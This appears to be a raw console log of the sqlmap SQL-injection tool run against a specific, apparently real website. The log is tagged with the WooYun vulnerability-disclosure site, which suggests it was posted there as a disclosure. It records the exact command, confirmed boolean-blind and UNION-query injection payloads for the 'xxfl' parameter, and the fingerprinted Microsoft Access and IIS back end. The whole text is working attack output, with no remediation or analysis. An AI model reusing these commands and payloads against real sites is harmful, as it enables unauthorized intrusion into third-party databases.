 C:\Python27\sqlmap>sqlmap.py -u http://www.hazxqyw.com/zwpt/xxgd.asp?xxfl=10
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:17:40
[15:17:40] [INFO] resuming back-end DBMS 'microsoft access'
[15:17:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: xxfl (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: xxfl=10 AND 8832=8832
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: xxfl=-4116 UNION ALL SELECT NULL,CHR(113)&CHR(107)&CHR(106)&CHR(118
)&CHR(113)&CHR(117)&CHR(86)&CHR(103)&CHR(116)&CHR(86)&CHR(86)&CHR(86)&CHR(71)&CH
R(103)&CHR(116)&CHR(113)&CHR(120)&CHR(120)&CHR(106)&CHR(113),NULL,NULL,NULL,NULL
,NULL,NULL FROM MSysAccessObjects%16
---
[15:17:40] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[15:17:40] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\www.hazxqyw.com'
[*] shutting down at 15:17:40
www.wooyun.org